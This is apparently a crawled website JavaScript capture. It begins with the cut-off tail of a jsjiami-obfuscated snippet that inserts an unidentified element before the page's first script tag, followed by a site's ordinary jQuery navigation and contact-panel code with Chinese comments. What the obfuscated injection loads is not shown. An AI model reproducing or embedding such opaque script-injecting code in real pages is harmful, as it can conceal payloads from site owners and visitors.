_0x5e7735=document[_0x36d777(0x1dd,'T$h)')](_0x36d777(0x1f5,'PfcC'))[0x0];_0x5e7735['parentNode'][_0x36d777(0x1e3,'0B&J')](_0x883994,_0x5e7735);}());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.deron-industry.com/template/default/js/head.js
body_size: 858
content:
/* 导航条 */
$(function () {

    $(".navli").hover(function(){
        $(this).children(".s_navbox").fadeToggle(100);
    });

    $(".s_a1").hover(function(){
        $(this).addClass('s_a1hover').siblings().removeClass('s_a1hover');
        $('.pright').eq($(this).index()).show().siblings().hide();
    });

 //点击逐渐展开移动端导航
   $(".a_js").click(
       function () {
           $(".m_nav").stop(true, false).delay(0).animate({
               width: "100%",
               height: "100%"
           }, 0);
           $(".m_nav").find(".closecover").stop(true, false).delay(0).animate({
               opacity: "0.9"
           }, 300);
           $(".m_nav").find(".closeicon").stop(true, false).delay(0).animate({
               opacity: "1"
           }, 300);
           $(".m_nav").find(".m_navList").stop(true, false).delay(0).animate({
               right: "0"
           }, 300);
           $('body').css('overflow','hidden');
       }
   )

   //点击关闭，逐渐隐藏
   $(".a_closed").click(
       function () {
           $(".m_nav").stop(true, false).delay(300).animate({
               width: "0",
               height: "0"
           }, 0);
           $(".m_nav").find(".closecover").stop(true, false).delay(0).animate({
               opacity: "0"
           }, 300);
           $(".m_nav").find(".closeicon").stop(true, false).delay(0).animate({
               opacity: "0"
           }, 300);
           $(".m_nav").find(".m_navList").stop(true, false).delay(0).animate({
               right: "-80%"
           }, 300);
           $('body').css('overflow','auto');
       }
   )

   //判断是否有子标题
   $('.m_navList ul li').each(function () {
      $(this).children('.m_f_a').find('i').addClass('icon')
      if ($(this).children('.m_s_nav').find('a').length < 1) {
         $(this).children('.m_f_a').children('i').removeClass('icon');
      }
   });

   //点击图标展开关闭子导航
   $('.m_navList ul li').find('.m_f_a i').click(function () {
      $(this).parent().parent().siblings().children('.m_s_nav').slideUp();
      $(this).parent().parent().siblings().children('.m_f_a').find('i').removeClass('icon_on')
      $(this).parent().next().toggle("normal").prev().children('i').toggleClass('icon_on');
   })


   $(".online li").mouseover(function(){
          $(this).children(".online1").stop().fadeIn();
          $(this).children(".online2").stop().fadeIn();
          $(this).children(".online3").stop().fadeIn();
        });
        $(".online li").mouseout(function(){
          $(this).children(".online1").stop().fadeOut();
          $(this).children(".online2").stop().fadeOut();
          $(this).children(".online3").stop().fadeOut();
        });
        $(function(){
            $('#return_top').click(function(){
            $('body').animate({
                scrollTop: 0
            }, 2000);         
            });
        });
        
        
        
        if($(window).width() > 800) {
             $(".online").hide();
              $(window).scroll(function () {
                  if ($(this).scrollTop() > 200) {
                      $('.online').fadeIn();
                  } else {
                      $('.online').fadeOut();
                  }
              });
          };

});
